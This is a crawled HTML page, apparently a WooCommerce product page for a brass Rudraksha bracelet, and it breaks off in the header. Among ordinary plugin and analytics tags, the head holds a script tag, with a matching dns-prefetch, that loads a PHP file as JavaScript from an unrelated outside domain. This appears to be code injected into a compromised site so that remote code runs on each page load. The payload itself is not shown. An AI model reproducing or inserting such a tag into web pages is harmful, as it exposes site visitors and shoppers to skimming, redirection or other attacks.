

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.siddhayogabookstore.org.in/product/rudraksha-bracelet-brass/
body_size: 24191
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="utf-8">
    <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.siddhayogabookstore.org.in/xmlrpc.php" />


        <link rel="shortcut icon" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico" type="image/x-icon" />
    <link rel="apple-touch-icon" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">
    <link rel="apple-touch-icon" sizes="120x120" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">
    <link rel="apple-touch-icon" sizes="76x76" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">
    <link rel="apple-touch-icon" sizes="152x152" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">

				<script type="text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Buy Rudraksha Bracelet in Brass Online | Siddha Yoga Bookstore</title>
			<style>
				.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }			</style>
		
<!-- This site is optimized with the Yoast SEO plugin v9.0.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Buy this well-crafted Rudraksha Bracelet in Brass online that has 13 beads and can be worn on the wrist, making on-the-go Japa easier for everyone."/>
<link rel="canonical" href="https://www.siddhayogabookstore.org.in/product/rudraksha-bracelet-brass/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Buy Rudraksha Bracelet in Brass Online | Siddha Yoga Bookstore" />
<meta property="og:description" content="Buy this well-crafted Rudraksha Bracelet in Brass online that has 13 beads and can be worn on the wrist, making on-the-go Japa easier for everyone." />
<meta property="og:url" content="https://www.siddhayogabookstore.org.in/product/rudraksha-bracelet-brass/" />
<meta property="og:site_name" content="Siddha Yoga Book Store" />
<meta property="og:image" content="https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-01.jpg" />
<meta property="og:image:secure_url" content="https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-01.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="1200" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Buy this well-crafted Rudraksha Bracelet in Brass online that has 13 beads and can be worn on the wrist, making on-the-go Japa easier for everyone." />
<meta name="twitter:title" content="Buy Rudraksha Bracelet in Brass Online | Siddha Yoga Bookstore" />
<meta name="twitter:image" content="https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-01.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//briks.ca' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Siddha Yoga Book Store &raquo; Feed" href="https://www.siddhayogabookstore.org.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Siddha Yoga Book Store &raquo; Comments Feed" href="https://www.siddhayogabookstore.org.in/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.siddhayogabookstore.org.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='berocket_mm_quantity_style-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
.tparrows:before{color:#947b52;text-shadow:0 0 3px #fff;}.revslider-initialised .tp-loader{z-index:18;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='subscriptio_frontend-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/subscriptio/_old_version/assets/css/frontend.css?ver=2.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='ywgc-frontend-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/css/ywgc-frontend.css?ver=1.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css'  href='//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/newsletter/style.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm-prettyPhoto-css'  href='//www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm-magnifier-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/yith_magnifier.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm_frontend-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/frontend.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='porto-bootstrap-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/bootstrap_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-plugins-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/plugins.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-google-fonts-css'  href='//fonts.googleapis.com/css?family=Verdana%2C+Geneva%2C+sans-serif%3A200%2C300%2C400%2C700%2C800%2C600%7CShadows+Into+Light%3A200%2C300%2C400%2C700%2C800%2C600%7COpen+Sans%3A200%2C300%2C400%2C700%2C800%2C600&#038;ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/theme.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/theme_shop.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/dynamic_style_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-skin-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/skin_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-style-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/style.css?ver=4.9.26' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='porto-ie-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/ie.css?ver=4.9.26' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='styles-child-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto-child/style.css?ver=4.9.26' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/minmax-quantity-for-woocommerce//js/frontend.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.siddhayogabookstore.org.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var subscriptio_vars = {"confirm_pause":"Are you sure you want to pause this subscription?","confirm_resume":"Are you sure you want to resume this subscription?","confirm_cancel":"Are you sure you want to cancel this subscription?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/subscriptio/_old_version/assets/js/frontend.js?ver=2.3.10'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.7'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2'></script>
<script type='text/javascript' src='https://briks.ca/wp-content/plugins/wordpress-seo/lib/migrations/auth.php'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/popper.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/bootstrap.optimized.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/plugins.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/woocommerce-plugins.min.js?ver=4.4.4'></script>
<link rel='https://api.w.org/' href='https://www.siddhayogabookstore.org.in/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.siddhayogabookstore.org.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.siddhayogabookstore.org.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel='shortlink' href='https://www.siddhayogabookstore.org.in/?p=4438' />
<link rel="alternate" type="application/json+oembed" href="https://www.siddhayogabookstore.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.siddhayogabookstore.org.in%2Fproduct%2Frudraksha-bracelet-brass%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.siddhayogabookstore.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.siddhayogabookstore.org.in%2Fproduct%2Frudraksha-bracelet-brass%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8M5QTX');</script>
<!-- End Google Tag Manager -->

<script>
    !function(t,e){var o,n,p,r;e.__SV||(window.posthog=e,e._i=[],e.init=function(i,s,a){function g(t,e){var o=e.split(".");2==o.length&&(t=t[o[0]],e=o[1]),t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}}(p=t.createElement("script")).type="text/javascript",p.crossOrigin="anonymous",p.async=!0,p.src=s.api_host.replace(".i.posthog.com","-assets.i.posthog.com")+"/static/array.js",(r=t.getElementsByTagName("script")[0]).parentNode.insertBefore(p,r);var u=e;for(void 0!==a?u=e[a]=[]:a="posthog",u.people=u.people||[],u.toString=function(t){var e="posthog";return"posthog"!==a&&(e+="."+a),t||(e+=" (stub)"),e},u.people.toString=function(){return u.toString(1)+".people (stub)"},o="init Te Ds js Re Os As capture Ke calculateEventProperties zs register register_once register_for_session unregister unregister_for_session Hs getFeatureFlag getFeatureFlagPayload isFeatureEnabled reloadFeatureFlags updateEarlyAccessFeatureEnrollment getEarlyAccessFeatures on onFeatureFlags onSurveysLoaded onSessionId getSurveys getActiveMatchingSurveys renderSurvey displaySurvey canRenderSurvey canRenderSurveyAsync identify setPersonProperties group resetGroups setPersonPropertiesForFlags resetPersonPropertiesForFlags setGroupPropertiesForFlags resetGroupPropertiesForFlags reset get_distinct_id getGroups get_session_id get_session_replay_url alias set_config startSessionRecording stopSessionRecording sessionRecordingStarted captureException loadToolbar get_property getSessionProperty qs Ns createPersonProfile Bs Cs Ws opt_in_capturing opt_out_capturing has_opted_in_capturing has_opted_out_capturing get_explicit_consent_status is_capturing clear_opt_in_out_capturing Ls debug L Us getPageViewId captureTraceFeedback captureTraceMetric".split(" "),n=0;n<o.length;n++)g(u,o[n]);e._i.push([i,s,a])},e.__SV=1)}(document,window.posthog||[]);
    posthog.init('phc_eZsyMQpgGg4slFZXOXAC3Fll8huPQIEr4EMDrnJZuJS', {
        api_host: 'https://us.i.posthog.com',
        defaults: '2025-05-24',
        person_profiles: 'identified_only', // or 'always' to create profiles for anonymous users as well
    })
</script>
<style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.digital-product h1 {
    font: bold 24.0000px Garamond, "Times New Roman", Times, serif !important;
    color: #B28C35;
    font-size: 24px !important;
    text-decoration: none;
    margin-bottom: 0;
}
.page-id-46946 .vc_row.wpb_row.row, .page-id-46974 .vc_row.wpb_row.row {
    border: 1px solid #B28D35;
    padding: 60px;
}		</style>
	<style type="text/css" title="dynamic-css" class="options-output">.alternative-font, a{color:#947b52;}body{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#main{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#main .content-bottom-wrapper{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}.header-wrapper{background-color:transparent;background-repeat:repeat;background-attachment:scroll;}#header .header-main{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#header, #header .header-main .header-contact, #header .header-main .header-contact *, #header .header-main .header-contact .nav-top > li > a, #header .top-links > li.menu-item:before{color:#777777;}.page-top{background-color:transparent;background-repeat:repeat;background-attachment:scroll;}#footer{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#footer .footer-main{background-color:transparent;}#footer .widget.contact-info .contact-details strong{color:#ffffff;}.footer-top{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#footer .footer-bottom{background-color:#947b52;background-repeat:repeat;background-attachment:scroll;}#footer .footer-bottom, #footer .footer-bottom p, #footer .footer-bottom .widget > div > ul li, #footer .footer-bottom .widget > ul li{color:#fff7ea;}#mini-cart.minicart-inline .cart-items, #mini-cart .minicart-icon{color:#333333;}#mini-cart .cart-items{color:#ffffff;}#mini-cart.minicart-box{border-color:#ffffff;}#mini-cart.minicart-box, #mini-cart.minicart-inline{background:#ffffff;}#mini-cart .cart-popup, #mini-cart .cart-popup:before{border-color:#f0f0f0;}.main-menu-wrap .menu-right #mini-cart.minicart-inline .cart-items, .main-menu-wrap .menu-right #mini-cart .minicart-icon{color:#fff7ea;}.main-menu-wrap .menu-right #mini-cart .cart-items{color:#ffffff;}.main-menu-wrap .menu-right #mini-cart.minicart-box{border-color:#ffffff;}.main-menu-wrap .menu-right #mini-cart.minicart-box, .main-menu-wrap .menu-right #mini-cart.minicart-inline{background:#ffffff;}.main-menu-wrap .menu-right #mini-cart .cart-popup, .main-menu-wrap .menu-right #mini-cart .cart-popup:before{border-color:#f0f0f0;}</style><style id="porto-generated-css-output" type="text/css">.ms-loading-container .ms-loading,.ms-slide .ms-slide-loading{background-image:none !important;background-color:transparent !important;box-shadow:none !important;}#header .logo{max-width:170px;}@media (min-width:1170px){#header .logo{max-width:250px;}}@media (max-width:991px){#header .logo{max-width:110px;}}@media (max-width:767px){#header .logo{max-width:110px;}}#header.sticky-header .logo{width:87.5px;}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-ms-transform:none;-webkit-transform:none;transform:none;}.single-product .product-summary-wrap .share-links a{background:#4c4c4c;}div#main{overflow:hidden;}.product-summary-wrap,.img-thumbnail,.product-summary-wrap:before,.product-summary-wrap:after,.product-summary-wrap .zoomContainer .zoomWindow{background-color:#f4f4f4;}.product-summary-wrap{position:relative;padding-top:40px;margin-bottom:40px;}.product-summary-wrap:before,.product-summary-wrap:after{content:'';position:absolute;top:0;width:30vw;height:100%;}.product-summary-wrap:before{right:100%;}.product-summary-wrap:after{left:100%;}.single-product .entry-summary .quantity .qty{background:none;}.product-summary-wrap .summary-before,.product-summary-wrap .summary{margin-bottom:40px;}.product-summary-wrap .summary-before:after{content:'';display:table;clear:both;}.product-summary-wrap .summary-before .product-images{width:80%;float:right;padding-left:10px;}.product-summary-wrap .summary-before .product-thumbnails{width:20%;float:right;}body.boxed .product-summary-wrap .summary-before .product-thumbnails{padding-left:10px;}.woocommerce-tabs .resp-tabs-list{display:none;}.woocommerce-tabs h2.resp-accordion{display:block;}.woocommerce-tabs h2.resp-accordion:before{font-size:20px;font-weight:400;position:relative;top:-4px;}.woocommerce-tabs .tab-content{border-top:none;}.porto-related-products{background:none;padding-top:0;}.product-thumbs-vertical-slider .slick-arrow{text-indent:-9999px;width:40px;height:30px;display:block;margin-left:auto;margin-right:auto;position:relative;text-shadow:none;background:none;font-size:30px;color:#21293c;cursor:pointer;}.product-thumbs-vertical-slider .slick-arrow:before{content:'\e81b';font-family:Porto;text-indent:0;position:absolute;left:0;width:100%;line-height:25px;top:0;}.product-thumbs-vertical-slider .slick-next:before{content:'\e81c';}.product-thumbs-vertical-slider .slick-next{margin-top:10px;}.product-thumbs-vertical-slider .slick-prev{margin-bottom:0;margin-top:-10px;}.product-thumbs-vertical-slider .img-thumbnail{border:1px solid #ddd;margin-bottom:10px;}.product-thumbs-vertical-slider .img-thumbnail img{width:100%;height:auto;-webkit-transform:none;transform:none;}@media (max-width:767px){.product-thumbs-vertical-slider .slick-prev,.product-thumbs-vertical-slider .slick-next{display:block !important;}}.single-product .woocommerce-tabs .tab-content{background:none;}.sale-product-daily-deal .daily-deal-title,.sale-product-daily-deal .porto_countdown{font-family:'Oswald',Verdana,Geneva,sans-serif,Verdana,Geneva,sans-serif;text-transform:uppercase;}.entry-summary .sale-product-daily-deal{margin-top:10px;}.entry-summary .sale-product-daily-deal .porto_countdown{margin-bottom:5px;}.entry-summary .sale-product-daily-deal .porto_countdown-section{background-color:#947b52;color:#fff;margin-left:1px;margin-right:1px;display:block;float:left;max-width:calc(25% - 2px);min-width:64px;padding:12px 10px;}.entry-summary .sale-product-daily-deal .porto_countdown .porto_countdown-amount{display:block;font-size:18px;font-weight:700;}.entry-summary .sale-product-daily-deal .porto_countdown-period{font-size:10px;}.entry-summary .sale-product-daily-deal:after{content:'';display:table;clear:both;}.entry-summary .sale-product-daily-deal .daily-deal-title{text-transform:uppercase;}.products .sale-product-daily-deal{position:absolute;left:10px;right:10px;bottom:10px;color:#fff;padding:5px 0;text-align:center;}.products .sale-product-daily-deal:before{content:'';position:absolute;left:0;width:100%;top:0;height:100%;background:#947b52;opacity:0.7;}.products .sale-product-daily-deal > h5,.products .sale-product-daily-deal > div{position:relative;z-index:1;}.products .sale-product-daily-deal .daily-deal-title{display:inline-block;color:#fff;font-size:11px;font-weight:400;margin-bottom:0;margin-right:1px;}.products .sale-product-daily-deal .porto_countdown{float:none;display:inline-block;text-transform:uppercase;margin-bottom:0;width:auto;}.products .sale-product-daily-deal .porto_countdown-section{padding:0;margin-bottom:0;}.products .sale-product-daily-deal .porto_countdown-section:first-child:after{content:',';margin-right:2px;}.products .sale-product-daily-deal .porto_countdown-amount,.products .sale-product-daily-deal .porto_countdown-period{font-size:13px;font-weight:500;padding:0 1px;}.products .sale-product-daily-deal .porto_countdown-section:last-child .porto_countdown-period{padding:0;}.products .sale-product-daily-deal:after{content:'';display:table;clear:both;}.postid-32943 div.comment-respond{display:none;}.share-whatsapp{display:inline-block !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.css"><script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-17661918-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
</head>
<body class="product-template-default single single-product postid-4438 full blog-1  woocommerce woocommerce-page woocommerce-no-js yith-wcan-free wpb-js-composer js-comp-ver-5.4.7 vc_responsive">
    
    <div class="page-wrapper"><!-- page wrapper -->

        
                    <div class="header-wrapper clearfix"><!-- header wrapper -->
                                
                    <header id="header" class="header-separate header-1 search-sm sticky-menu-header">
        <div class="header-top">
        <div class="container">
            <div class="header-left">
                <span class="welcome-msg"><a href="https://www.siddhayogabookstore.org.in" title="Home" class="site-link">Home</a>
<span class="pipe-bar"> | </span>
<span class="phone-number"><a href="/contact-us/">Contact Us</a></span>            </div>
            <div class="header-right">
                <span class="gap">|</span><ul id="menu-top-navigation" class="top-links mega-menu show-arrow effect-down subeffect-fadein-left"><li id="nav-menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://www.siddhayogabookstore.org.in/my-account/" class="">My Account</a></li>
<li class="menu-item"><a href="https://www.siddhayogabookstore.org.in/my-account/">Login</a></li></ul>        <div id="mini-cart" class="mini-cart minicart-inline effect-fadein-up minicart-style1">
            <div class="cart-head cart-head2">
                <i class="minicart-icon minicart-icon2"></i>
                                    <span class="cart-items">
                    
                    <span class="mobile-hide">0 items</span><span class="mobile-show">0</span></span>
                            </div>
            <div class="cart-popup widget_shopping_cart">
                <div class="widget_shopping_cart_content">
                    <div class="cart-loading"></div>
                </div>
            </div>
        </div>
                </div>
        </div>
    </div>
    
    <div class="header-main">
        <div class="container">
            <div class="header-left">
                <div class="logo">    <a href="https://www.siddhayogabookstore.org.in/" title="Siddha Yoga Book Store - " rel="home">
                <img class="img-responsive standard-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" /><img class="img-responsive retina-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" style="display:none;" />            </a>
    </div>            </div>
            <div class="header-right">                
                <div id="product-search-0" class="product-search floating"><div class="product-search-form"><form id="product-search-form-0" class="product-search-form" action="https://www.siddhayogabookstore.org.in/" method="get"><input id="product-search-field-0" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="ixwps" value="1"/><noscript><button type="submit">Search</button></noscript><span title="Clear" class="product-search-field-clear" style="display:none"></span></form></div><div id="product-search-results-0" class="product-search-results"></div></div><script type="text/javascript">document.getElementById("product-search-field-0").disabled = true;if ( typeof jQuery !== "undefined" ) {jQuery(document).ready(function(){if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-0").typeWatch( {
